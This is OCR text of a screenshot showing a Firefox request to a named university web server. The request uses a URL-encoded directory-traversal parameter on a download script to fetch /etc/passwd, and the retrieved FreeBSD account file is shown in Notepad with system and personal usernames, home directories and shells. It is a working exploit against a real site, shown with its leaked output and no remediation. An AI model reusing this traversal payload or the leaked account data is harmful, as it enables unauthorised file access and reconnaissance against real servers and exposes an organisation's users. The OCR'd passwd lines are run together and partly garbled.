 Mozilla Firefox
File Edit View History Bookmarks Tools Help
Rischan Mafrur
New Tab
pksi.uin-suka.ac.id/downlot.php?file=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
Google
Latest Headlines Most Visited / - javacv-examples - E... SPK Penentuan Harga ... Center of Excellence in... How to Redirect from ... AMIKOM ICT AWARD ... »
Downloads
passwd 8:36 PM
Clear Li
passwd - Notepad
File Edit Format View Help
# $FreeBSD: src/etc/master.passwd,v 1.40.22.1.2.1 2009/10/25 01:10:29 kensmith Exp $#
root:*:0:0:Charlie &:/root:/bin/cshtoor:*:0:0:Bourne-again Superuser:/root:daemon:*:1:1:Owner
of many system processes:/root:/usr/sbin/nologinoperator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologintty:*:4:65533:Tty
Sandbox:/:/usr/sbin/nologinkmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologingames:*:7:13:Games
pseudo-user:/usr/games:/usr/sbin/nologinnews:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologinsshd:*:22:22:Secure Shell
Daemon:/var/empty:/usr/sbin/nologinsmmsp:*:25:25:Sendmail Submission
User:/var/spool/clientmqueue:/usr/sbin/nologinmailnull:*:26:26:Sendmail Default
User:/var/spool/mqueue:/usr/sbin/nologinbind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin_pflogd:*:64:64:pflogd
privsep user:/var/empty:/usr/sbin/nologin_dhcp:*:65:65:dhcp
programs:/var/empty:/usr/sbin/nologinuucp:*:66:66:UUCP pseudo-
user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucicopop:*:68:6:Post Office
Owner:/nonexistent:/usr/sbin/nologinwww:*:80:80:World Wide Web
Owner:/nonexistent:/usr/sbin/nologinnobody:*:65534:65534:Unprivileged
user:/nonexistent:/usr/sbin/nologinhendra:*:1001:1001:User &:/home/hendra:/bin/sh
mysql:*:88:88:MySQL Daemon:/nonexistent:/sbin/nologinay:*:1002:1002:User &:/home/ay:/bin/sh
dy:*:1003:1003:User &:/home/dy:/bin/shsy:*:1004:1004:User &:/home/sy:/bin/shuy:*:1005:1005:User
&:/home/uy:/bin/shty:*:1006:1006:User &:/home/ty:/bin/shst:*:1007:1007:User &:/home/st:/bin/sh
soshum:*:1008:1008:User &:/home/soshum:/bin/shwww2:*:1009:1009:User &:/home/www2:/bin/sh
lab:*:1010:1010:User &:/home/lab:/bin/shtracer:*:1011:1011:User &:/home/tracer:/bin/sh
abcde:*:1013:1013:aasa:/home/abcde:/usr/sbin/nologintestftp:*:1014:1014:User
&:/home/testftp:/usr/sbin/nologintestlagi:*:1015:1015:User &:/home/testlagi:/usr/sbin/nologin
bmn:*:1016:1016:bmn:/home/bmn:/usr/sbin/nologintestssh:*:1017:1017:User
&:/home/testssh:/bin/shsimpeg:*:1020:1020:User &:/home/simpeg:/usr/sbin/nologin
simpeg1:*:1021:1021:User &:/home/simpeg1:/usr/sbin/nologinv:*:1022:1022:User
Downloads Complete
All files have finished downloading.
8:36 PM